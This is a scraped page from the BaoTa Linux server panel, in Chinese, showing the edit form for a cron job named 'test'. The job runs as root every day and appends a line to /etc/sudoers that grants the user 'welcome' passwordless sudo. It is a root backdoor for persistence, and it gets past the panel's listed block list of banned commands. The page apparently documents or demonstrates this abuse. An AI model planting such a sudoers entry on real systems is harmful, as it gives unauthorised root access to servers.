 首页
网站
数据库
文件
计划任务
软件商店
设置
退出
添加任务
导入
导出
日志切割设置
需求反馈
全部分类
支持任务名称模糊搜索
任务名称
次执行时间
test
25-08-26 01:03:30
请选择批量操作
1
20条/页
编辑计划任务
任务类型
Shell脚本
?
* 任务名称
test
执行周期
每天
0
小时
1
分钟
开启进程锁
每天的 00:01 执行一次
执行用户
root
* 脚本内容
echo "welcome ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
选择脚本
温馨提示
• 为了保证服务器的安全稳定，shell脚本中以下命令不可使用：shutdown, init 0, mkfs, passwd, chpasswd, --stdin, mkfs.ext, mke2fs
取消
确定
宝塔Linux面板©2014-2025 广东堡塔安全技术有限公司 (bt.cn)
论坛求助
使用手册
微信公众号
正版查询
联系人工客服